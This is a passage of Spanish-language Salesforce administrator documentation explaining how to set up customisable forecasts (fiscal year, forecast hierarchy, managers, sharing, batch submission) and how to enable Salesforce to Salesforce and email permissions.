	- **•** Si desea que los importes de programación de ingresos individuales contribuyan a los períodos de pronóstico correspondientes con las fechas de programación, seleccione Fecha de programación. En caso de que un producto no tenga una programación de ingresos, Salesforce utiliza en su lugar la Fecha del producto del pronóstico del usuario.

**6.** Seleccione un Tipo de pronóstico.

- **•** Si la organización no utiliza productos, seleccione Usar pronóstico global. De este modo, los usuarios disponen de un pronóstico y una cuota por período. Si la organización no utiliza productos, esta será la única opción disponible.
- **•** Si los usuarios tienen una cuota y un pronóstico por familia de productos, seleccione Usar familias de productos. Consulte [Uso de familias de productos](#page-1887-0).

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para definir la configuración de pronóstico:

- **7.** Elija una vista predeterminada para los usuarios. Esta opción establece la familia de productos, la fecha de inicio, el intervalo de fechas y los totales de pronóstico que se mostrarán a los usuarios cuando hagan clic por primera vez en la ficha Pronósticos. Los usuarios podrán cambiar su vista, si bien la predeterminada será siempre la misma para todos.
- **8.** Active o desactive el intercambio de pronósticos seleccionando o eliminando la selección de Activar colaboración de pronósticos.
- **9.** Haga clic en **Guardar**.

Si ha activado el intercambio de pronósticos, debe seleccionar quién puede compartir las vistas de pronósticos existentes. Las opciones son:

- **•** Solicitar ayuda del administrador para el intercambio de pronósticos: sólo los administradores pueden compartir los datos de pronóstico existentes.
- **•** Los gestores de pronósticos pueden compartir sus propios datos de pronóstico: los administradores pueden compartir datos de pronóstico existentes y los gestores de pronósticos existentes también pueden compartir sus propias vistas.
- Nota: Esta opción sólo se aplica a las vistas de pronóstico existentes; no es una configuración predeterminada de su organización. Cada vez que modifique o asigne un gestor de pronósticos en la jerarquía de funciones, defina quién puede compartir dicha vista.

Si ha decidido desactivar el intercambio de pronósticos, debe confirmar su elección.

El pronóstico personalizable incluye cinco tipo de reporte estándar. No puede crear tipos de reporte personalizados con pronóstico personalizable.

## CONSULTE TAMBIÉN

<span id="page-1989-0"></span>[Configuración del pronóstico personalizable](#page-1987-0) [Colaboración manual de un pronóstico](#page-1532-0) [Establecer su año fiscal para pronósticos personalizables](#page-1989-0)

# Establecer su año fiscal para pronósticos personalizables

El año fiscal determina el ciclo de pronóstico mensual o trimestral, el mes que comienza y si el Año fiscal recibe el nombre del año que empieza o que acaba. Por ejemplo, si el año fiscal empieza en abril de 2015 y termina en marzo de 2016, la configuración del año fiscal puede ser 2015 ó 2016.

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Para configurar el año fiscal para un pronóstico personalizable:

- **1.** Archive sus datos. Le recomendamos ejecutar su exportación de datos semanal o mensual antes de configurar el año fiscal porque el cambio de la configuración afecta a sus datos de oportunidad y pronóstico.
- **2.** En Configuración, ingrese *Año fiscal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Año fiscal**.
- **3.** Seleccione un Período de pronóstico mensual o trimestral según su ciclo de pronóstico. La fecha de inicio del mes o del trimestre está basada en la Hora del meridiano de Greenwich (GMT).

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para configurar el año fiscal: **•** "Personalizar aplicación"

El período de pronóstico que elija determinará el incremento temporal que su compañía va a usar para las cuotas y los pronósticos. Así, si elige mensual, podrá seguir viendo los totales por trimestres, pero si se decanta por trimestral, no dispondrá de los totales de pronósticos mensuales.

- **4.** Seleccione un Mes de inicio del año fiscal que represente el comienzo de su año fiscal.
- **5.** Seleccione una opción Año fiscal basado en que represente el modo en que su compañía hace referencia a un año fiscal. Por ejemplo, si su año fiscal comienza en abril de 2015 y finaliza en marzo de 2016 y se denomina Año fiscal 2016, seleccione Mes de finalización. El último mes determina cómo su compañía hace referencia a ese año fiscal.
- **6.** Si desea cambiar la configuración del año fiscal de los pronósticos creados antes de activar los pronósticos personalizados, seleccione Aplicar a todas los pronósticos y cuotas. Esta opción cambia sus datos de pronóstico históricos.
- **7.** Haga clic en **Guardar**.

### <span id="page-1990-0"></span>CONSULTE TAMBIÉN

[Configuración del pronóstico personalizable](#page-1987-0)

# Configurar su jerarquía de pronósticos

Su jerarquía de pronósticos indica todos los usuarios del pronóstico y determina cómo se acumulan sus pronósticos en su organización. Mantenga su jerarquía de pronósticos actualizada para asegurarse de que los gestores de pronóstico ven los importes de pronóstico de todos su subordinados.

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Su pronóstico se basa de forma predeterminada en la jerarquía de funciones o en la jerarquía de territorios si su organización tiene gestión de territorios.

Si la opción de pronóstico personalizable para la organización está activada, se genera una jerarquía de pronósticos automáticamente a partir de la jerarquía de funciones de la organización. La jerarquía de pronósticos se convierte en la jerarquía de territorios si se activa la gestión de territorios. Para personalizar la jerarquía de pronósticos:

**•** Asegúrese de que la jerarquía de pronósticos contiene los usuarios adecuados. Si faltan usuarios que deberían incluirse, consulte [Activar usuarios para el pronóstico personalizable.](#page-1991-0)

## **•** En caso de que exista más de un usuario en una función o territorio de la jerarquía de pronósticos, asegúrese de que el usuario de pronóstico asignado para tal función sea el usuario apropiado. Los usuarios situados en la parte inferior de la jerarquía de pronósticos pueden ser gestores de pronósticos. Sin embargo, por encima de éstos, se puede seleccionar un solo usuario como gestor de pronósticos para que se acumulen los pronósticos a dicho usuario. Consulte [Asignación de gestores](#page-1992-0) [de pronósticos de ventas en la jerarquía de pronósticos de ventas](#page-1992-0)

**•** Comparta las vistas del gestor de pronósticos con otros usuarios. Consulte [Colaboración manual de un pronóstico.](#page-1532-0)

Asegúrese de que cada responsable de ventas con subordinados se diseña como un encargo de pronósticos en su jerarquía de pronósticos. Esto garantiza que la visibilidad de los pronósticos se refleja en todos los niveles de la jerarquía.

Si aparece Sin pronóstico junto a la función o territorio de la jerarquía de pronósticos, significa que no se ha asignado ningún gestor de jerarquías a esa función o territorio.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para configurar una jerarquía de pronósticos:

Nota: Cuando elimina un usuario de la jerarquía de pronósticos o la jerarquía de funciones, todos sus datos sobrescritos o cuotas se eliminan de manera permanente.

## CONSULTE TAMBIÉN

[Configuración del pronóstico personalizable](#page-1987-0) [Configurar su jerarquía de pronósticos](#page-1990-0)

[Colaboración manual de un pronóstico](#page-1532-0)

## <span id="page-1991-0"></span>Activar usuarios para pronósticos personalizables

Para proporcionar a los usuarios el acceso a pronósticos de ventas, agréguelos a la jerarquía de pronósticos y otórgueles el permiso Permitir realización de pronósticos.

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Para activar usuarios para pronóstico personalizable si su organización no utiliza gestión de territorios:

- **1.** Desde Configuración, ingrese *Jerarquía de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de pronósticos**.
- **2.** ara ver una lista de usuarios asignados a un nivel, haga clic en **Habilitar usuarios** junto a una función a ese nivel.
- **3.** Para habilitar el usuario para pronósticos personalizables, seleccione un usuario y haga clic en **Agregar**. Para desactivar un usuario, selecciónelo y haga clic en **Eliminar**.
- **4.** Haga clic en **Guardar**.
- Nota: Cuando elimina un usuario de la jerarquía de pronósticos o la jerarquía de funciones, todos sus datos sobrescritos o cuotas se eliminan de manera permanente.

Para activar a un usuario para pronóstico personalizable si su organización utiliza gestión de territorios:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** junto al nombre del usuario.
- **3.** Seleccione **Permitir realización de pronósticos**.
- **4.** Haga clic en **Guardar**.
- **5.** [Agregue el usuario a un territorio](#page-1869-0).

El pronóstico personalizable incluye cinco tipos de reportes estándar. No puede crear tipos de reporte personalizados con pronóstico personalizable.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para configurar una jerarquía de pronósticos:

Nota: Para ver una lista de usuarios de un territorio, seleccione el nombre del territorio en la jerarquía de territorios o ejecute un reporte de territorios. Para obtener más información sobre reportes de territorios, consulte [Reportes de territorios](#page-3672-0).

Si agrega varios usuarios a una función o un territorio, asigne únicamente uno como el gestor de pronósticos para esa función o ese territorio. Consulte [Asignación de gestores de pronósticos en la jerarquía de pronósticos de ventas](#page-1992-0)

#### CONSULTE TAMBIÉN

[Configuración del pronóstico personalizable](#page-1987-0) [Configuración del pronóstico personalizable](#page-1987-0) [Activar Gestión de territorios](#page-1859-0) [Colaboración manual de un pronóstico](#page-1532-0)

## <span id="page-1992-0"></span>Asignación de gestores de pronósticos de ventas en la jerarquía de pronósticos de ventas

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Una vez que los usuarios están activados para el pronóstico personalizable, asigne un usuario como gestor de pronóstico de ventas a cada función de la jerarquía de pronósticos. Si asigna una persona como gestor de pronósticos de ventas, todos los pronósticos de ventas de usuarios en puestos inferiores en la jerarquía de pronósticos dependerán de esa persona. Por ejemplo, aunque un ejecutivo y un ayudante ejecutivo puedan tener la misma función, el ejecutivo es el usuario de pronósticos de ventas asignado en la jerarquía de pronósticos, ya que todos los pronósticos de ventas de los subordinados se acumulan al ejecutivo. Ambos podrán enviar pronósticos de ventas, si bien los pronósticos de otros usuarios no se acumulan a los del ayudante ejecutivo.

En caso de que una función de la jerarquía de pronósticos no se haya asignado a un gestor, la función y todas sus funciones subordinadas no se incluirán en los pronósticos.

Si aparece Sin pronóstico junto a la función o territorio de la jerarquía de pronósticos, significa que no se ha asignado ningún gestor de jerarquías a esa función o territorio.

- **1.** En Configuración, ingrese *Pronósticos (Personalizables)* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de pronósticos**.
- **2.** Haga clic en **Asignar gestor** o **Editar gestor** junto a una función para asignar un usuario como gestor de pronósticos de esa función.

Las funciones sin funciones inferiores no pueden tener gestores de pronósticos salvo que su organización tenga [gestión de territorios](#page-1323-0), que admite gestores de pronósticos de ventas en todos los niveles.

- **3.** Seleccione un usuario para asignarlo como gestor de pronósticos de ventas de la función seleccionada. Si no hay usuarios disponibles para esa función, active el usuario apropiado. Consulte [Activar usuarios para el pronóstico personalizable](#page-1991-0).
- **4.** Si se ha activado el intercambio de pronósticos, seleccione la configuración de intercambio:
	- **•** Seleccione Solicitar ayuda del administrador para el intercambio de pronósticos para limitar el intercambio de pronósticos para esta vista a los administradores. Ésta es la opción predeterminada.
	- **•** Seleccione Los gestores de pronósticos pueden compartir sus propias vistas de pronósticos para permitir que el administrador o el gestor de pronósticos compartan esta vista.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar una jerarquía de pronósticos:

### **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Configuración del pronóstico personalizable](#page-1987-0) [Configurar su jerarquía de pronósticos](#page-1990-0) [Colaboración manual de un pronóstico](#page-1532-0)

## Activación del pronóstico personalizable

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

La activación del pronóstico personalizable para la organización permite que los usuarios del pronóstico puedan ver y enviar sus pronósticos personalizables desde la ficha Pronósticos, según la configuración de los pronósticos. El pronóstico personalizable incluye cinco tipo de reporte estándar. No puede crear tipos de reporte personalizados con pronóstico personalizable.

- **1.** Desde Configuración, ingrese *Jerarquía de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de pronósticos**.
- **2.** Haga clic en **Activar pronóstico personalizable**. Si no dispone de esta opción, el pronóstico personalizable estará ya activado para la organización. Una vez active este tipo de pronóstico, dispondrá de tres nuevos permisos de usuario:



**3.** Escoja los formatos de página de oportunidad adecuados que desee incluir en la nueva lista relacionada de pronósticos de la oportunidad. Otra opción consiste en seleccionar la opción Agregar a... para agregar esta lista relacionada a formatos de página, incluso si los usuarios los han personalizado.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para activar los pronósticos personalizables:

### **4.** Haga clic en **Guardar**.

**5.** Active o desactive estos permisos cuando proceda.

Nota: Con los pronósticos personalizables, los pronósticos aún dependerán del modo en que los valores de la lista de selección Etapas de la oportunidad se asignan a Categorías de pronósticos.

### CONSULTE TAMBIÉN

[Configuración del pronóstico personalizable](#page-1987-0) [Activar Gestión de territorios](#page-1859-0) [Colaboración manual de un pronóstico](#page-1532-0)

## Colaboración manual de un pronóstico

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Su administrador define la jerarquía de pronósticos de su organización, que determina los usuarios que pueden ver los datos de pronóstico. Sin embargo, su administrador puede ampliar manualmente los privilegios de colaboración para datos de pronóstico y el usuario también puede ampliar manualmente los privilegios de colaboración para sus propios datos de pronóstico. La colaboración manual de pronósticos sólo puede aumentar el acceso a los datos de pronóstico; no puede restringir el acceso a los usuarios que ya lo tienen. Para compartir un pronóstico manualmente, debe ser un administrador o un gestor de pronósticos con acceso para compartir sus datos de pronóstico.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Si desea conocer qué usuarios pueden visualizar su pronóstico o compartir los datos de su pronóstico, realice una de las siguientes acciones:

- **•** Desde Configuración, ingrese *Jerarquía de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de pronósticos** y haga clic en **Compartir** junto a la vista que desea compartir.
- **•** Haga clic en **Colaboración** en la página de inicio del pronóstico para compartir sus propios datos de pronóstico.

La lista Colaboración de grupos y usuarios muestra todos los usuarios que tienen acceso a estos datos de pronóstico en este momento. También indica el nivel de acceso que tienen, si pueden enviar un pronóstico y el motivo por el que tienen acceso. Los motivos por los que un usuario puede tener acceso a los datos de pronóstico son los siguientes:



Desde la página Detalle de la colaboración del pronóstico, puede realizar cualquiera de las siguientes acciones:

- **•** Para mostrar un lista filtrada de elementos, seleccione una lista predeterminada de la lista desplegable Vista o haga clic en **Crear nueva vista** para definir su propia vista personalizada.Para modificar o eliminar una vista que haya creado, selecciónela en la lista desplegable Vista y haga clic en **Modificar**.
- **•** Haga clic en **Agregar** para otorgar a otros usuarios o grupos acceso a los datos de pronósticos.
	- Nota: La colaboración manual se amplía a los datos de oportunidad que componen el pronóstico. Si un usuario tiene permiso para sobrescribir datos de pronóstico, el usuario también tiene permiso para sobrescribir los datos de pronóstico de la oportunidad.
- **•** Haga clic en **Ampliar lista** para [ver a todos los usuarios que tienen acceso](#page-127-0) a los datos del pronóstico.
- **•** Para compartir de forma manual reglas que haya creado, haga clic en **Modificar** o **Eliminar** junto a un elemento de la lista para modificar o eliminar el nivel de acceso.

## CONSULTE TAMBIÉN

<span id="page-1995-0"></span>[Definir la configuración de pronóstico personalizable](#page-1988-0) [Configuración del pronóstico personalizable](#page-1987-0)

## Enviar pronósticos personalizables por lotes

Con el envío de pronósticos se obtiene una vista instantánea de los datos de pronóstico, al tiempo que los pone a disposición en el historial y los reportes de pronósticos. Ahorre tiempo enviando varias pronósticos a la vez.

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Para enviar varios pronósticos a la vez:

- **1.** Desde Configuración, ingrese *Envío por lotes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Enviar pronósticos por lotes**.
- **2.** Elija el período de pronóstico adecuado.
- **3.** Seleccione los usuarios que tengan los pronósticos que desee enviar y haga clic en **Agregar** para agregarlos a la lista de Usuarios seleccionados para envío por lotes. Seleccione más de uno cada vez por medio de **CTRL**+clic.
- **4.** Haga clic en **Enviar**.
- **5.** Haga clic en **Aceptar**.

Los usuarios pueden también enviar sus pronósticos de manera individual haciendo clic en **Enviar** desde su pronóstico.

### CONSULTE TAMBIÉN

[Configuración del pronóstico personalizable](#page-1987-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para enviar pronósticos por lotes:

# Activación de redes de negocio para la colaboración entre organizaciones

# Activar Salesforce to Salesforce

Advertencia: La activación de Salesforce to Salesforce no es reversible; sin embargo, controla la información que comparte y las conexiones que utiliza para ello. Puede detener el uso compartido o modificar la configuración de uso compartido en cualquier momento. Al activar Salesforce to Salesforce, autoriza a salesforce.com a procesar actualizaciones de la información de su organización que se hayan compartido con otras organizaciones. Salesforce to Salesforce le permite compartir sus datos con otros destinatarios y esos destinatarios pueden, a su vez, utilizar Salesforce to Salesforce para compartir sus datos con otros destinatarios que no conozca. Es responsable de asegurar que se cumplen los contratos u otros acuerdos legales formalizados entre usted y sus destinatarios para limitar el uso y revelación de datos compartidos por parte de esos destinatarios.

Para activar Salesforce to Salesforce:

- **1.** Desde Configuración, ingrese *Configuración de Salesforce to Salesforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Salesforce to Salesforce** .
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Habilitar.
- **4.** Haga clic en **Guardar**.

Después de activar Salesforce to Salesforce, se creará un nuevo usuario denominado "Usuario de conexión". Este usuario no influye en el número de licencias utilizadas por su organización y no se incluye en ninguna vista de gestión de usuarios.

Si su socio de negocio actualiza un registro compartido, el campo Autor de la última modificación del registro de su organización muestra Usuario de conexión, permitiéndole controlar fácilmente todos los cambios que realicen sus socios de negocio.

El Usuario de conexión se asigna automáticamente al perfil de red de socios. El perfil Red de socios no se puede modificar y no se incluye en ninguna vista de gestión de perfil.

Una vez haya activado Salesforce to Salesforce:

**1.** Crear un conjunto de permisos con el permiso "Gestionar conexiones" activado y la ficha Conexión establecida como Visible, así como asignar el conjunto de permisos a usuarios que trabajarán con conexiones de Salesforce to Salesforce.

También le recomendamos proporcionar el permiso de usuario "Gestionar colas" a todos los usuarios con el permiso de usuario "Gestionar conexiones". Esto permite a los usuarios crear y gestionar colas para conexiones sin necesidad de obtener ayuda de un administrador.

- **2.** [Configure Salesforce to Salesforce,](#page-1997-0) como plantillas de comunicación para enviar invitaciones a sus socios de negocio.
- **3.** Agregue la lista relacionada Colaboración externa a los formatos de página para los perfiles adecuados.

Nota: Esta lista relacionada puede ponerse a disposición de todos los usuarios, no sólo los usuarios con el permiso "Gestionar conexiones".

**4.** De forma opcional, cree vistas de lista personalizadas en la lista relacionada Colaboración externa y otorgue acceso a los usuarios adecuados para que puedan ver y aceptar registros compartidos.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar Salesforce to Salesforce:

- **5.** De forma opcional, agregue las columnas Nombre de conexión recibido y Nombre de conexión enviado a las listas relacionadas en los formatos de página de los objetos que desea.
- **6.** [Creación y gestión de conexiones con sus socios de negocio.](#page-1536-0)

### CONSULTE TAMBIÉN

[Descripción general de Salesforce to Salesforce](#page-1533-0) [Sugerencias para el uso de Salesforce to Salesforce](#page-1555-0) [Cómo saber si sus socios utilizan Salesforce](#page-1561-0)

## <span id="page-1997-0"></span>Configurar Salesforce to Salesforce

Puede configurar Salesforce to Salesforce para utilizar las plantillas de comunicación para interactuar con sus socios de negocio. Además, puede configurar la dirección de email y el nombre utilizados en las plantillas. Para configurar cualquiera de estos ajustes:

- **1.** Desde Configuración, ingrese *Configuración de Salesforce to Salesforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Salesforce to Salesforce** .
- **2.** Haga clic en **Modificar** y modifique la siguiente configuración:



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar Salesforce to Salesforce:

### **3.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general de Salesforce to Salesforce](#page-1533-0) [Invitación a socios de negocio para que se conecten mediante Salesforce to Salesforce](#page-1534-0) [Gestión de conexiones](#page-1537-0) [Colaboración de registros mediante Salesforce to Salesforce](#page-1540-0)

# Configuración de email integrado con Salesforce

# Permisos y ediciones de email

Las plantillas y el email de Salesforce están disponibles en varias ediciones. Active la función y gestione permisos y el acceso a nivel de organización y para administradores y usuarios finales.



## EDICIONES

Disponible en: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition y Unlimited Edition



